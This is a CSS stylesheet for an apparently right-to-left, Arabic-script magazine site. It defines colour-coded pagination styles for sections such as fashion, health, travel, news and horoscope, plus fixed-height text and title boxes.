.entertainmentpagination>.disabled>a,.entertainmentpagination>.disabled>a:focus,.entertainmentpagination>.disabled>a:hover,.entertainmentpagination>.disabled>span,.entertainmentpagination>.disabled>span:focus,.entertainmentpagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.entertainmentpagination-lg>li>a,.entertainmentpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.entertainmentpagination-lg>li:first-child>a,.entertainmentpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.entertainmentpagination-lg>li:last-child>a,.entertainmentpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.entertainmentpagination-sm>li>a,.entertainmentpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.entertainmentpagination-sm>li:first-child>a,.entertainmentpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.entertainmentpagination-sm>li:last-child>a,.entertainmentpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.fashionpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #d61e98;direction:rtl;}
.fashionpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.fashionpagination>li{display:inline;float:right;}
.fashionpagination>li>a,.fashionpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#d61e98;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.fashionpagination>li:first-child>a,.fashionpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.fashionpagination>li:last-child>a,.fashionpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.fashionpagination>li>a:focus,.fashionpagination>li>a:hover,.fashionpagination>li>span:focus,.fashionpagination>li>span:hover{z-index:2;color:#d61e98;background-color:#eee;border-color:#ddd}
.fashionpagination>.active>a,.fashionpagination>.active>a:focus,.fashionpagination>.active>a:hover,.fashionpagination>.active>span,.fashionpagination>.active>span:focus,.fashionpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#d61e98;border-color:#d61e98}
.fashionpagination>.disabled>a,.fashionpagination>.disabled>a:focus,.fashionpagination>.disabled>a:hover,.fashionpagination>.disabled>span,.fashionpagination>.disabled>span:focus,.fashionpagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.fashionpagination-lg>li>a,.fashionpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.fashionpagination-lg>li:first-child>a,.fashionpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.fashionpagination-lg>li:last-child>a,.fashionpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.fashionpagination-sm>li>a,.fashionpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.fashionpagination-sm>li:first-child>a,.fashionpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.fashionpagination-sm>li:last-child>a,.fashionpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.healthpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #B266FF;direction:rtl;}
.healthpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.healthpagination>li{display:inline;float:right;}
.healthpagination>li>a,.healthpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#B266FF;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.healthpagination>li:first-child>a,.healthpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.healthpagination>li:last-child>a,.healthpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.healthpagination>li>a:focus,.healthpagination>li>a:hover,.healthpagination>li>span:focus,.healthpagination>li>span:hover{z-index:2;color:#B266FF;background-color:#eee;border-color:#ddd}
.healthpagination>.active>a,.healthpagination>.active>a:focus,.healthpagination>.active>a:hover,.healthpagination>.active>span,.healthpagination>.active>span:focus,.healthpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#B266FF;border-color:#B266FF}
.healthpagination>.disabled>a,.healthpagination>.disabled>a:focus,.healthpagination>.disabled>a:hover,.healthpagination>.disabled>span,.healthpagination>.disabled>span:focus,.healthpagination>.disabled>span:hover{color:#B266FF;cursor:not-allowed;background-color:#fff;border-color:#ddd}.healthpagination-lg>li>a,.healthpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.healthpagination-lg>li:first-child>a,.healthpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.healthpagination-lg>li:last-child>a,.healthpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.healthpagination-sm>li>a,.healthpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.healthpagination-sm>li:first-child>a,.healthpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.healthpagination-sm>li:last-child>a,.healthpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.travelpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #066dc9;direction:rtl;}
.travelpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.travelpagination>li{display:inline;float:right;}
.travelpagination>li>a,.travelpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#066dc9;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.travelpagination>li:first-child>a,.travelpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.travelpagination>li:last-child>a,.travelpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.travelpagination>li>a:focus,.travelpagination>li>a:hover,.travelpagination>li>span:focus,.travelpagination>li>span:hover{z-index:2;color:#066dc9;background-color:#eee;border-color:#ddd}
.travelpagination>.active>a,.travelpagination>.active>a:focus,.travelpagination>.active>a:hover,.travelpagination>.active>span,.travelpagination>.active>span:focus,.travelpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#066dc9;border-color:#066dc9}
.travelpagination>.disabled>a,.travelpagination>.disabled>a:focus,.travelpagination>.disabled>a:hover,.travelpagination>.disabled>span,.travelpagination>.disabled>span:focus,.travelpagination>.disabled>span:hover{color:#066dc9;cursor:not-allowed;background-color:#fff;border-color:#ddd}.travelpagination-lg>li>a,.travelpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.travelpagination-lg>li:first-child>a,.travelpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.travelpagination-lg>li:last-child>a,.travelpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.travelpagination-sm>li>a,.travelpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.travelpagination-sm>li:first-child>a,.travelpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.travelpagination-sm>li:last-child>a,.travelpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}



.decorpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #FE8503;direction:rtl;}
.decorpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.decorpagination>li{display:inline;float:right;}
.decorpagination>li>a,.decorpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#FE8503;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.decorpagination>li:first-child>a,.decorpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.decorpagination>li:last-child>a,.decorpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.decorpagination>li>a:focus,.decorpagination>li>a:hover,.decorpagination>li>span:focus,.decorpagination>li>span:hover{z-index:2;color:#FE8503;background-color:#eee;border-color:#ddd}
.decorpagination>.active>a,.decorpagination>.active>a:focus,.decorpagination>.active>a:hover,.decorpagination>.active>span,.decorpagination>.active>span:focus,.decorpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#FE8503;border-color:#FE8503}
.decorpagination>.disabled>a,.decorpagination>.disabled>a:focus,.decorpagination>.disabled>a:hover,.decorpagination>.disabled>span,.decorpagination>.disabled>span:focus,.decorpagination>.disabled>span:hover{color:#FE8503;cursor:not-allowed;background-color:#fff;border-color:#ddd}.decorpagination-lg>li>a,.decorpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.decorpagination-lg>li:first-child>a,.decorpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.decorpagination-lg>li:last-child>a,.decorpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.decorpagination-sm>li>a,.decorpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.decorpagination-sm>li:first-child>a,.decorpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.decorpagination-sm>li:last-child>a,.decorpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.newspageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #9c0000;direction:rtl;}
.newspagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.newspagination>li{display:inline;float:right;}
.newspagination>li>a,.newspagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#9c0000;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.newspagination>li:first-child>a,.newspagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.newspagination>li:last-child>a,.newspagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.newspagination>li>a:focus,.newspagination>li>a:hover,.newspagination>li>span:focus,.newspagination>li>span:hover{z-index:2;color:#9c0000;background-color:#eee;border-color:#ddd}
.newspagination>.active>a,.newspagination>.active>a:focus,.newspagination>.active>a:hover,.newspagination>.active>span,.newspagination>.active>span:focus,.newspagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#9c0000;border-color:#9c0000}
.newspagination>.disabled>a,.newspagination>.disabled>a:focus,.newspagination>.disabled>a:hover,.newspagination>.disabled>span,.newspagination>.disabled>span:focus,.newspagination>.disabled>span:hover{color:#9c0000;cursor:not-allowed;background-color:#fff;border-color:#ddd}.newspagination-lg>li>a,.newspagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.newspagination-lg>li:first-child>a,.newspagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.newspagination-lg>li:last-child>a,.newspagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.newspagination-sm>li>a,.newspagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.newspagination-sm>li:first-child>a,.newspagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.newspagination-sm>li:last-child>a,.newspagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.mediapageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #999900;direction:rtl;}
.mediapagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.mediapagination>li{display:inline;float:right;}
.mediapagination>li>a,.mediapagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#999900;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.mediapagination>li:first-child>a,.mediapagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.mediapagination>li:last-child>a,.mediapagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.mediapagination>li>a:focus,.mediapagination>li>a:hover,.mediapagination>li>span:focus,.mediapagination>li>span:hover{z-index:2;color:#999900;background-color:#eee;border-color:#ddd}
.mediapagination>.active>a,.mediapagination>.active>a:focus,.mediapagination>.active>a:hover,.mediapagination>.active>span,.mediapagination>.active>span:focus,.mediapagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#999900;border-color:#999900}
.mediapagination>.disabled>a,.mediapagination>.disabled>a:focus,.mediapagination>.disabled>a:hover,.mediapagination>.disabled>span,.mediapagination>.disabled>span:focus,.mediapagination>.disabled>span:hover{color:#999900;cursor:not-allowed;background-color:#fff;border-color:#ddd}.mediapagination-lg>li>a,.mediapagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.mediapagination-lg>li:first-child>a,.mediapagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.mediapagination-lg>li:last-child>a,.mediapagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.mediapagination-sm>li>a,.mediapagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.mediapagination-sm>li:first-child>a,.mediapagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.mediapagination-sm>li:last-child>a,.mediapagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.educationpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #3333FF;direction:rtl;}
.educationpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.educationpagination>li{display:inline;float:right;}
.educationpagination>li>a,.educationpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#3333FF;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.educationpagination>li:first-child>a,.educationpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.educationpagination>li:last-child>a,.educationpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.educationpagination>li>a:focus,.educationpagination>li>a:hover,.educationpagination>li>span:focus,.educationpagination>li>span:hover{z-index:2;color:#3333FF;background-color:#eee;border-color:#ddd}
.educationpagination>.active>a,.educationpagination>.active>a:focus,.educationpagination>.active>a:hover,.educationpagination>.active>span,.educationpagination>.active>span:focus,.educationpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#3333FF;border-color:#3333FF}
.educationpagination>.disabled>a,.educationpagination>.disabled>a:focus,.educationpagination>.disabled>a:hover,.educationpagination>.disabled>span,.educationpagination>.disabled>span:focus,.educationpagination>.disabled>span:hover{color:#3333FF;cursor:not-allowed;background-color:#fff;border-color:#ddd}.educationpagination-lg>li>a,.educationpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.educationpagination-lg>li:first-child>a,.educationpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.educationpagination-lg>li:last-child>a,.educationpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.educationpagination-sm>li>a,.educationpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.educationpagination-sm>li:first-child>a,.educationpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.educationpagination-sm>li:last-child>a,.educationpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.womenpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #DF214F;direction:rtl;}
.womenpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.womenpagination>li{display:inline;float:right;}
.womenpagination>li>a,.womenpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#DF214F;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.womenpagination>li:first-child>a,.womenpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.womenpagination>li:last-child>a,.womenpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.womenpagination>li>a:focus,.womenpagination>li>a:hover,.womenpagination>li>span:focus,.womenpagination>li>span:hover{z-index:2;color:#DF214F;background-color:#eee;border-color:#ddd}
.womenpagination>.active>a,.womenpagination>.active>a:focus,.womenpagination>.active>a:hover,.womenpagination>.active>span,.womenpagination>.active>span:focus,.womenpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#DF214F;border-color:#DF214F}
.womenpagination>.disabled>a,.womenpagination>.disabled>a:focus,.womenpagination>.disabled>a:hover,.womenpagination>.disabled>span,.womenpagination>.disabled>span:focus,.womenpagination>.disabled>span:hover{color:#DF214F;cursor:not-allowed;background-color:#fff;border-color:#ddd}.womenpagination-lg>li>a,.womenpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.womenpagination-lg>li:first-child>a,.womenpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.womenpagination-lg>li:last-child>a,.womenpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.womenpagination-sm>li>a,.womenpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.womenpagination-sm>li:first-child>a,.womenpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.womenpagination-sm>li:last-child>a,.womenpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.sciencepageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #10ACB0;direction:rtl;}
.sciencepagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.sciencepagination>li{display:inline;float:right;}
.sciencepagination>li>a,.sciencepagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#10ACB0;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.sciencepagination>li:first-child>a,.sciencepagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.sciencepagination>li:last-child>a,.sciencepagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.sciencepagination>li>a:focus,.sciencepagination>li>a:hover,.sciencepagination>li>span:focus,.sciencepagination>li>span:hover{z-index:2;color:#10ACB0;background-color:#eee;border-color:#ddd}
.sciencepagination>.active>a,.sciencepagination>.active>a:focus,.sciencepagination>.active>a:hover,.sciencepagination>.active>span,.sciencepagination>.active>span:focus,.sciencepagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#10ACB0;border-color:#10ACB0}
.sciencepagination>.disabled>a,.sciencepagination>.disabled>a:focus,.sciencepagination>.disabled>a:hover,.sciencepagination>.disabled>span,.sciencepagination>.disabled>span:focus,.sciencepagination>.disabled>span:hover{color:#10ACB0;cursor:not-allowed;background-color:#fff;border-color:#ddd}.sciencepagination-lg>li>a,.sciencepagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.sciencepagination-lg>li:first-child>a,.sciencepagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.sciencepagination-lg>li:last-child>a,.sciencepagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.sciencepagination-sm>li>a,.sciencepagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.sciencepagination-sm>li:first-child>a,.sciencepagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.sciencepagination-sm>li:last-child>a,.sciencepagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.environmentpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #66CC00;direction:rtl;}
.environmentpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.environmentpagination>li{display:inline;float:right;}
.environmentpagination>li>a,.environmentpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#66CC00;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.environmentpagination>li:first-child>a,.environmentpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.environmentpagination>li:last-child>a,.environmentpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.environmentpagination>li>a:focus,.environmentpagination>li>a:hover,.environmentpagination>li>span:focus,.environmentpagination>li>span:hover{z-index:2;color:#66CC00;background-color:#eee;border-color:#ddd}
.environmentpagination>.active>a,.environmentpagination>.active>a:focus,.environmentpagination>.active>a:hover,.environmentpagination>.active>span,.environmentpagination>.active>span:focus,.environmentpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#66CC00;border-color:#66CC00}
.environmentpagination>.disabled>a,.environmentpagination>.disabled>a:focus,.environmentpagination>.disabled>a:hover,.environmentpagination>.disabled>span,.environmentpagination>.disabled>span:focus,.environmentpagination>.disabled>span:hover{color:#66CC00;cursor:not-allowed;background-color:#fff;border-color:#ddd}.environmentpagination-lg>li>a,.environmentpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.environmentpagination-lg>li:first-child>a,.environmentpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.environmentpagination-lg>li:last-child>a,.environmentpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.environmentpagination-sm>li>a,.environmentpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.environmentpagination-sm>li:first-child>a,.environmentpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.environmentpagination-sm>li:last-child>a,.environmentpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.blogpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #f2012e;direction:rtl;}
.blogpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.blogpagination>li{display:inline;float:right;}
.blogpagination>li>a,.blogpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#f2012e;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.blogpagination>li:first-child>a,.blogpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.blogpagination>li:last-child>a,.blogpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.blogpagination>li>a:focus,.blogpagination>li>a:hover,.blogpagination>li>span:focus,.blogpagination>li>span:hover{z-index:2;color:#f2012e;background-color:#eee;border-color:#ddd}
.blogpagination>.active>a,.blogpagination>.active>a:focus,.blogpagination>.active>a:hover,.blogpagination>.active>span,.blogpagination>.active>span:focus,.blogpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#f2012e;border-color:#f2012e}
.blogpagination>.disabled>a,.blogpagination>.disabled>a:focus,.blogpagination>.disabled>a:hover,.blogpagination>.disabled>span,.blogpagination>.disabled>span:focus,.blogpagination>.disabled>span:hover{color:#f2012e;cursor:not-allowed;background-color:#fff;border-color:#ddd}.blogpagination-lg>li>a,.blogpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.blogpagination-lg>li:first-child>a,.blogpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.blogpagination-lg>li:last-child>a,.blogpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.blogpagination-sm>li>a,.blogpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.blogpagination-sm>li:first-child>a,.blogpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.blogpagination-sm>li:last-child>a,.blogpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.horoscopepageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #993365;direction:rtl;}
.horoscopepagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.horoscopepagination>li{display:inline;float:right;}
.horoscopepagination>li>a,.horoscopepagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#993365;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.horoscopepagination>li:first-child>a,.horoscopepagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.horoscopepagination>li:last-child>a,.horoscopepagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.horoscopepagination>li>a:focus,.horoscopepagination>li>a:hover,.horoscopepagination>li>span:focus,.horoscopepagination>li>span:hover{z-index:2;color:#993365;background-color:#eee;border-color:#ddd}
.horoscopepagination>.active>a,.horoscopepagination>.active>a:focus,.horoscopepagination>.active>a:hover,.horoscopepagination>.active>span,.horoscopepagination>.active>span:focus,.horoscopepagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#993365;border-color:#993365}
.horoscopepagination>.disabled>a,.horoscopepagination>.disabled>a:focus,.horoscopepagination>.disabled>a:hover,.horoscopepagination>.disabled>span,.horoscopepagination>.disabled>span:focus,.horoscopepagination>.disabled>span:hover{color:#993365;cursor:not-allowed;background-color:#fff;border-color:#ddd}.horoscopepagination-lg>li>a,.horoscopepagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.horoscopepagination-lg>li:first-child>a,.horoscopepagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.horoscopepagination-lg>li:last-child>a,.horoscopepagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.horoscopepagination-sm>li>a,.horoscopepagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.horoscopepagination-sm>li:first-child>a,.horoscopepagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.horoscopepagination-sm>li:last-child>a,.horoscopepagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.autopageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #7310b0;direction:rtl;}
.autopagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.autopagination>li{display:inline;float:right;}
.autopagination>li>a,.autopagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#7310b0;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.autopagination>li:first-child>a,.autopagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.autopagination>li:last-child>a,.autopagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.autopagination>li>a:focus,.autopagination>li>a:hover,.autopagination>li>span:focus,.autopagination>li>span:hover{z-index:2;color:#7310b0;background-color:#eee;border-color:#ddd}
.autopagination>.active>a,.autopagination>.active>a:focus,.autopagination>.active>a:hover,.autopagination>.active>span,.autopagination>.active>span:focus,.autopagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#7310b0;border-color:#7310b0}
.autopagination>.disabled>a,.autopagination>.disabled>a:focus,.autopagination>.disabled>a:hover,.autopagination>.disabled>span,.autopagination>.disabled>span:focus,.autopagination>.disabled>span:hover{color:#7310b0;cursor:not-allowed;background-color:#fff;border-color:#ddd}.autopagination-lg>li>a,.autopagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.autopagination-lg>li:first-child>a,.autopagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.autopagination-lg>li:last-child>a,.autopagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.autopagination-sm>li>a,.autopagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.autopagination-sm>li:first-child>a,.autopagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.autopagination-sm>li:last-child>a,.autopagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


/*--------------DECEMBER PAGE END-------------*/


.entertainmentintrviewtext{margin:6px 0 0 0;float:left;direction:rtl;overflow:hidden;height:165px;}
.mypadamlitecont{width:100%;float:left;height:106px;overflow:hidden;padding:0 5px 0 0; direction:rtl;}
.revolym p{width:100%;height:130px;overflow:hidden;direction:rtl;}
.mensboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:166px;}
.mymealslitecont{width:100%;float:left;height:60px;overflow:hidden;padding:0 0 3px 0; direction:rtl;}
.desertleftcont{width:100%;float:left;height:210px;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.carinterviewscon{width:100%;float:left;height:154px;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.autonatchthiramright{float:left;margin:2px 8px 0 0;overflow:hidden;height:127px;width:66%;}
.carsattaifull{width:100%;float:left;padding:0 0 10px 0;direction:rtl;}
.environattaifull{width:100%;float:left;padding:0 0 20px 0;direction:rtl;}
.horoconts{width:100%;float:left;height:154px;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.kalviattaifull{width:100%;float:left;padding:0 0 14px 0;direction:rtl;}

.caryoninnertexts{width:100%;float:left;height:195px;overflow:hidden;padding:0 1px 0 0; direction:rtl;}

.arokyamintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:143px;}
.kaivinaintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:143px;}
#koopaislsoboxes{float:left;height:auto;width:100%;padding:0 0 11px 0;}


.cardriveautomaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#663333;font-size:18px;font-weight:normal;line-height:32px}
.cardriveautomaintitle a{color:#663333;font-size:18px;font-weight:normal;}.cardriveautomaintitle a:hover{color:#0c0;text-decoration:none}

.alsonewselital{width:50%;float:left;height:140px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.decorrevol p{width:100%;height:88px;overflow:hidden;direction:rtl;}

